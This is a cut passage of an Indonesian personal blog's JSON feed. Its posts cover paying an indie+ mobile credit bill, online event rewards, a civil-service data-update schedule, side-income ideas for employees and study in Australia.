Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/06\/cara-menunjukkan-anda-orang-yang-tepat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6558946956526914349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6558946956526914349"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/06\/cara-menunjukkan-anda-orang-yang-tepat.html","title":"Cara Menunjukkan Anda Orang yang Tepat untuk Sebuah Pekerjaan"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC_0GCs-_U9SklwSKFRKBv2zOP4GxkveQxnxnL10cvPADeID07O76eR-w3HE_fSoRVv-g7ctrubfbh0N2J875TSDqXp2yRhU8DP9xFHLjWKD4eDRMku-FEgdZAu3UMtMG41WDDatkZ5Q\/s72-c\/job.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4627003769839663034"},"published":{"$t":"2015-05-03T04:59:00.001+07:00"},"updated":{"$t":"2015-05-03T05:08:07.558+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Bayar indie+"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_thCRpWamdC7Ql45aNnQ7eEoO7_iFDaHxY4l8nQOybMEpqWzqWrtLAlV5b0O4HRkIGqyoDQOV-d2n_oAA3eLBJeAf6i0gbTgnQR3f2DjCUvUbeh076qW0oDNm6CfhrGVo6Qqfpul065I\/s1600\/Screenshot_2015-05-02-08-29-19.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_thCRpWamdC7Ql45aNnQ7eEoO7_iFDaHxY4l8nQOybMEpqWzqWrtLAlV5b0O4HRkIGqyoDQOV-d2n_oAA3eLBJeAf6i0gbTgnQR3f2DjCUvUbeh076qW0oDNm6CfhrGVo6Qqfpul065I\/s640\/Screenshot_2015-05-02-08-29-19.png\" height=\"320\" width=\"240\" \/\u003E \u003C\/a\u003E \u003C\/div\u003E\nBeberapa waktu yg lalu karena opname terpaksa mencoba memanfaatkan fasilitas kantong kredit indie+ dari 3. Namun masalah baru muncul karena kurangnya informasi dan pengalaman adalah bagaimana cara membayar tagihan tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nSetelah dicoba komunikasi dengan 3care melalui email, kurang lebih jawabannya seperti gambar di atas, padahal tagihan kantong kreditku hanya 25 ribu, namun jawaban 3care seakan-akan pembayran hanya bisa dilakukan minimal 50 ribu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamun dengan modal informasi dari 3cae tersebut juga bahwa indie+ itu diperlakukan selayaknya pascabayar, maka saya coba beranikan diri menuju atm dan memilih menu pascabayar, dan ini hasil transfer pembayaran biling ndie+ tersebut.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6x-lwXfYqYkp-NPRzfQ65ngYz7aVlyi5rGvmpT7cZiOUH6yhDGoZK0ZwRNe0RP2dFnmzbXEcZpcuX0rD96wBoVaZlvF8jGGo1SVfxj1O4MvkrkoJplHFv2IK_v0jJkI0K_bZ3VdmZJU\/s1600\/20150502_082236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6x-lwXfYqYkp-NPRzfQ65ngYz7aVlyi5rGvmpT7cZiOUH6yhDGoZK0ZwRNe0RP2dFnmzbXEcZpcuX0rD96wBoVaZlvF8jGGo1SVfxj1O4MvkrkoJplHFv2IK_v0jJkI0K_bZ3VdmZJU\/s1600\/20150502_082236.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Dan ternyata memang benar, pembayaran billing tagihan tersebut berhasil, tidak harus minimal 50 ribu seperti diterangkan 3care melalui email, artinya kita bisa membayar sesuai billing, dan setelah itu kantong kredit kembali bersaldo 50 ribu lagi (kalau saya tidak salah, dulu saya mendapatkan kantong kredit sebesar 50 ribu ketika isi ulang 100 ribu). Berikut notifikasi bimatri atas pembayaran billing tersebut.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg360eZtPM0l0VHpmT2M9Gbz9ks6GxYo1NTzMPBhlwqJX5Sn4Z6VVG8UImtXUDMYG5jZZC0NKAXZVke3WX1LHs621akOkdaILH-xp35AmE_L-l64XE27ivot0bzxYFHIU8WydTutlBKCMQ\/s1600\/Screenshot_2015-05-02-08-19-02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg360eZtPM0l0VHpmT2M9Gbz9ks6GxYo1NTzMPBhlwqJX5Sn4Z6VVG8UImtXUDMYG5jZZC0NKAXZVke3WX1LHs621akOkdaILH-xp35AmE_L-l64XE27ivot0bzxYFHIU8WydTutlBKCMQ\/s1600\/Screenshot_2015-05-02-08-19-02.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Ada juga notifikasi melaui sms 234 seperti gambar di bawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghiKiVYSCU1wMoTnko_1R1-wjmz-1U5byH3ono8VQIE6qSwbUDlP5ghay-qv-MM3CfYpKMEISFd6RxZFxFUto0CQkop8Ewe8TPn1jzwnt4_3MVJPBGIIbFAvOAg0HSSxej_LUFdGRp12A\/s1600\/Screenshot_2015-05-02-08-19-33.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghiKiVYSCU1wMoTnko_1R1-wjmz-1U5byH3ono8VQIE6qSwbUDlP5ghay-qv-MM3CfYpKMEISFd6RxZFxFUto0CQkop8Ewe8TPn1jzwnt4_3MVJPBGIIbFAvOAg0HSSxej_LUFdGRp12A\/s1600\/Screenshot_2015-05-02-08-19-33.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4627003769839663034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/05\/bayar-indie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4627003769839663034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4627003769839663034"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/05\/bayar-indie.html","title":"Bayar indie+"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_thCRpWamdC7Ql45aNnQ7eEoO7_iFDaHxY4l8nQOybMEpqWzqWrtLAlV5b0O4HRkIGqyoDQOV-d2n_oAA3eLBJeAf6i0gbTgnQR3f2DjCUvUbeh076qW0oDNm6CfhrGVo6Qqfpul065I\/s72-c\/Screenshot_2015-05-02-08-29-19.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/posts/default/-/Review?alt=json-in-script&callback=listEntries10
body_size: 28839
content:
// API callback
listEntries10({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533"},"updated":{"$t":"2026-01-22T13:53:32.939+07:00"},"category":[{"term":"Blog"},{"term":"Opini"},{"term":"PNS"},{"term":"Gambar"},{"term":"Berita"},{"term":"Gadget"},{"term":"Jardiknas"},{"term":"Review"},{"term":"Kota Batu"},{"term":"Kemenag"},{"term":"English"},{"term":"Sekolah di Kota Batu"},{"term":"BOS"},{"term":"D3TKJ"},{"term":"Download"},{"term":"Internet"},{"term":"Sertifikasi"},{"term":"Belajar Prakom"},{"term":"Islam"},{"term":"Software"},{"term":"Hosting"},{"term":"Hiburan"},{"term":"Daftar isi"},{"term":"Facebook"},{"term":"Speedy"},{"term":"Joomla"},{"term":"Travelling"},{"term":"Java"},{"term":"Hot"},{"term":"ICT"},{"term":"Matematika"},{"term":"Profil"},{"term":"Gus Mus"},{"term":"Kesehatan"},{"term":"IGOS"},{"term":"catatan Emha"},{"term":"Haji"},{"term":"Lingkungan"},{"term":"ngaji"}],"title":{"type":"text","$t":"Hafid Junaidi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Review?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/search\/label\/Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Review\/-\/Review?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"79"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3169384361770509484"},"published":{"$t":"2016-01-05T00:22:00.001+07:00"},"updated":{"$t":"2016-01-05T00:46:06.958+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"2 online event double reward"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\nJadi ingat event online dahulu kala atas kejadian event online barusan. Barusan ikut partisipasi (meskipun bukan jadi pemenang) \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/pemenang-500-fp-akhir-tahun-2015.html\"\u003Eevent mandiri fiesta poin akhir tahun\u003C\/a\u003E\u0026nbsp;2015, sebagai penggembira saja (karena poin jauh dari rata-rata \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/keberuntungan-lelang-fiestapoin.html\"\u003Epemenang lelang\u003C\/a\u003E) syukur alhamdulillah dapat reward dobel dari bank mandiri (berharap tidak dicabut) yang seharusnyadapat reward 500fp ternyata barusan tak cek malah dapat 1000fp. Jadi ingat partisipasi tahun 2010 lalu pada \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2010\/11\/mobil-keluarga-ideal-terbaik-indonesia.html\"\u003Eevent Toyota Seo Award\u003C\/a\u003E dimana yg seharusnya dapat 1 T-shirt alhamdulillah malah dapat kiriman 2 kali dengan ukuran beda sehingga bisa serimbitan dengan istri. Harapannya sih semoga tidak dicabut\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3169384361770509484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html","title":"2 online event double reward"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Batu, Batu"},"georss$point":{"$t":"-7.8830647 112.53345"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5370427962029119465"},"published":{"$t":"2015-10-13T12:51:00.001+07:00"},"updated":{"$t":"2015-10-13T12:51:23.745+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Akhirnya sistem memaksa antri"},"content":{"type":"html","$t":"He6, masih ingat tulisan kami \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/09\/budaya-antri-pupns.html\"\u003EBudaya Antri PUPNS\u003C\/a\u003E\u0026nbsp;yang kami tulis sekitar 2 bulan yang lalu? dan ternyata itu akhirnya terespon entah sengaja ataupun tidak (mengingat tulisan tersebut dibaca lebih dari 250 kali oleh netter) oleh pembuat program\/ kebijakan PUPNS dengan penjadwalan. Ya cara itu memang lebih baik untuk mengakali bandwith server yang tentu saja terbatas. Berikut gambaran jadwal PUPNS yang diberikan\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWxtPCugL3yjsYraepgDNrJA7_kdBgUa_1qMmIO3n7bw8dCZxAkod9vvNlNVUEoE56Tih1SyVitgsFpAt8rvFIkp6si73wRM-0U2QtRvMT21xN03oCMJ7W0EfvfSwiOlFYh3sxqqud7Y\/s1600\/jadwal_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWxtPCugL3yjsYraepgDNrJA7_kdBgUa_1qMmIO3n7bw8dCZxAkod9vvNlNVUEoE56Tih1SyVitgsFpAt8rvFIkp6si73wRM-0U2QtRvMT21xN03oCMJ7W0EfvfSwiOlFYh3sxqqud7Y\/s320\/jadwal_01.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp;Nah contoh milik saya probadi seperti gambar di bawah\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6c0OTlhJ02h6EmxhtyudpOpZDn9euBbTafJ2kQQPh_10FeB8zCPgmxZf5w7j9jAFFCRCGe3J-CX6Y1uVan1HWT5Y6niwQaq7op79W_1zwvlf88T8CXTd-3_X6gUb6muAVN-GkfwOjD50\/s1600\/jadwal_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6c0OTlhJ02h6EmxhtyudpOpZDn9euBbTafJ2kQQPh_10FeB8zCPgmxZf5w7j9jAFFCRCGe3J-CX6Y1uVan1HWT5Y6niwQaq7op79W_1zwvlf88T8CXTd-3_X6gUb6muAVN-GkfwOjD50\/s320\/jadwal_02.jpg\" width=\"193\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5370427962029119465\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/10\/akhirnya-sistem-memaksa-antri.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5370427962029119465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5370427962029119465"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/10\/akhirnya-sistem-memaksa-antri.html","title":"Akhirnya sistem memaksa antri"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAWxtPCugL3yjsYraepgDNrJA7_kdBgUa_1qMmIO3n7bw8dCZxAkod9vvNlNVUEoE56Tih1SyVitgsFpAt8rvFIkp6si73wRM-0U2QtRvMT21xN03oCMJ7W0EfvfSwiOlFYh3sxqqud7Y\/s72-c\/jadwal_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3999262101438317108"},"published":{"$t":"2015-08-28T16:38:00.006+07:00"},"updated":{"$t":"2015-08-28T16:38:58.302+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Usaha Sampingan untuk Karyawan, Lumayan ‘Nambah Budget Liburan’!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-7hgT2bidQ5aDUG5f5P5NWWgkXxNB4aYy6gmzrHWWCtfjDN-a1cKvW_FwPr3gYpLbPEEuQPTELCn-5zMSdMpnDisTpr3eMVLrfsy9DPfPAT_sa_xywo-su5iyoVu2svh9Xl1OiBzS-6Q\/s1600\/tips-bisnis-sampingan.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-7hgT2bidQ5aDUG5f5P5NWWgkXxNB4aYy6gmzrHWWCtfjDN-a1cKvW_FwPr3gYpLbPEEuQPTELCn-5zMSdMpnDisTpr3eMVLrfsy9DPfPAT_sa_xywo-su5iyoVu2svh9Xl1OiBzS-6Q\/s200\/tips-bisnis-sampingan.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSiapa bilang karyawan harus ‘berpangku’ hanya pada gaji semata? Faktanya \n\nada banyak opsi usaha sampingan untuk karyawan guna menambah \n\npenghasilan. Ya, hitung-hitung lumayan ‘nambah budget liburan’, syukur-\n\nsyukur kalau ternyata melebihi gaji sebulan kamu. Siapa sih yang tidak mau \n\npunya penghasilan berlipat-lipat?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, jangan cuma mimpi saja! Kamu bisa kok menambah penghasilan dengan \n\nberagam usaha sampingan. Sesuaikan dengan keterampilan kamu atau bahkan \n\nmungkin hobi terpendam yang kamu miliki selama ini. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\nPenasaran apa saja contoh usaha sampingan untuk karyawan yang layak kamu \n\ncoba? Yuk, lihat beberapa poin berikut ini:\u003Cbr \/\u003E\nBeragam Usaha Sampingan untuk Karyawan\u003Cbr \/\u003E\n1. Guru les privat\u003Cbr \/\u003E\nKalau kamu punya ilmu di bidang pelajaran tertentu, mengapa tidak \n\nmembaginya? Daripada ‘terbuang ‘ begitu saja, kamu bisa mengingat kembali \n\npelajaran-pelajaran semasa sekolah atau kuliah. Apalagi kalau kamu memang \n\npunya passion dalam mengajar. Jadi guru les privat juga membuat kamu lebih \n\nleluasa karena jadwalnya yang fleksibel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Jualan kue\u003Cbr \/\u003E\nKalau kamu jago masak atau bikin kue, tawarkan kreasi masakanmu tersebut \n\npada orang lain. Kamu bisa melakukannya via mouth to mouth atau mungkin \n\nmedia sosial. Mengisi waktu luang di weekend semisal, kamu bisa membuat \n\nkue untuk pesanan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Fotografer\u003Cbr \/\u003E\nWah, ada banyak pilihan usaha sampingan untuk karyawan rupanya yang bisa \n\nkamu lakukan dari hobi selama ini. Tidak luput pula termasuk fotografi. Nilai \n\njualnya adalah kalau kamu pintar menghasilkan foto-foto menarik. Nah, kamu \n\nbisa tawarkan jasa ini ke teman-teman atau orang lain yang akan menggelar \n\nacara pernikahan, ulang tahun dan sebagainya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Make-up artist\u003Cbr \/\u003E\nJago dandan? Keterampilan kamu untuk make-up dapat kamu jual pula. Atau,\n\nuntuk semakin memantapkan keahlian dan sebagai semacam ‘bukti’, ambil \n\nkursus singat ataupun sertifikasi make-up artist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Membuat web\u003Cbr \/\u003E\nPeluang bisnis pembuatan web ini tergolong cukup besar. Mengingat sekarang \n\nini banyak perusahaan dan usaha yang mulai melirik ranah online, mengapa \n\ntidak memanfaatkan peluang ini? Kamu yang jago di bidang pembuatan web, \n\natau memang adalah karyawan IT maka pergunakanlah kesempatan ini untuk \n\nmencari proyek-proyek sampingan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Bisnis MLM\u003Cbr \/\u003E\nMemang bisnis MLM tidak lagi populer seperti beberapa tahun silam. Tetapi, \n\nkamu bisa tetap mencobanya. Pilih juga produk yang memang bagus dan \n\nkemungkinan besar laku di pasaran. Kalau kamu memang jago berjualan maka \n\nbisnis MLM bisa memberikan keuntungan cukup besar. Plus, tidak jarang \n\nperusahaan MLM memberikan bonus berupa liburan dalam negeri bahkan luar \n\nnegeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Trading forex\u003Cbr \/\u003E\nNah, ini adalah salah satu bisnis yang cukup populer beberapa waktu ini. \n\nKoneksi Internet yang semakin lancar dan mudah diperoleh sekarang ini \n\nmenjadikan usaha sampingan ini semakin mudah pula dijalankan. \n\nKeuntungannya juga cukup menggiurkan. Kamu tidak perlu jadi lulusan \n\nekonomi atau akutansi untuk bisa mengecap manisnya bertransaksi mata uang \n\nasing di pasar uang Internasional ini. Ada banyak broker forex yang akan \n\nmembantu kamu untuk sukses dalam trading forex. Salah satu yang paling \n\ndirekomendasikan adalah \u003Ca href=\"http:\/\/id.fibogroup.com\/\"\u003Eid.fibogroup.com\u003C\/a\u003E, perusahaan broker forex yang \n\nsudah berdiri sejak tahun belasan tahun silam yakni tahun 1998. Di \n\nid.fibogroup.com, kamu akan disuguhi berbagai modul forex, akun demo yang \n\nbisa kamu coba untuk simulasi trading dan kemudian benar-benar bertransaksi \n\ndi akun riil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJadi, bagaimana? Di antara ke-7 pilihan menarik di atas, mana yang kamu pilih \n\nsebagai usaha sampingan kamu sebagai karyawan? Selamat mencoba dan \n\nsukses! Semoga segera bisa liburan dengan uang tambahan kamu itu ya!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3999262101438317108\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/08\/usaha-sampingan-untuk-karyawan-lumayan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3999262101438317108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3999262101438317108"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2015\/08\/usaha-sampingan-untuk-karyawan-lumayan.html","title":"Usaha Sampingan untuk Karyawan, Lumayan ‘Nambah Budget Liburan’!"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-7hgT2bidQ5aDUG5f5P5NWWgkXxNB4aYy6gmzrHWWCtfjDN-a1cKvW_FwPr3gYpLbPEEuQPTELCn-5zMSdMpnDisTpr3eMVLrfsy9DPfPAT_sa_xywo-su5iyoVu2svh9Xl1OiBzS-6Q\/s72-c\/tips-bisnis-sampingan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8873859955012313065"},"published":{"$t":"2015-07-11T05:25:00.003+07:00"},"updated":{"$t":"2015-07-11T15:36:00.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Langkah Sukses Study di Australia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkYI49G5xo4REYweKwf6tNX5WtEq_qbTHS1HXglq193oeUCEVetKYYmcEkG1qgL45bo6c6_DYtLbQHMOxMbLkxX5V0JrLI9E23Th9gLa3KUS2TujWddEPBE1Re7iwwi88YcKkclhkb8Y\/s1600\/aus.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkYI49G5xo4REYweKwf6tNX5WtEq_qbTHS1HXglq193oeUCEVetKYYmcEkG1qgL45bo6c6_DYtLbQHMOxMbLkxX5V0JrLI9E23Th9gLa3KUS2TujWddEPBE1Re7iwwi88YcKkclhkb8Y\/s200\/aus.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBelajar hingga ke luar negeri memang sangat menarik, serta membanggakan. Terlebih bila tujuan\n\nnegaranya ialah Australia. Australia yang memiliki mutu pendidikan sangat bagus, menjadi salah satu \n\nnegara yang paling di serbu para pelajar Indonesia. \u003Ca href=\"http:\/\/www.idp.com\/india\/studyabroad\/destinations\/australia\"\u003EStudy in Australia\u003C\/a\u003E tentu bukan sebuah perkara \n\nyang mudah, selain di awal semester Anda harus menyesuaikan diri dengan berbagai pola \n\npengajaran Anda juga harus menyesuaikan 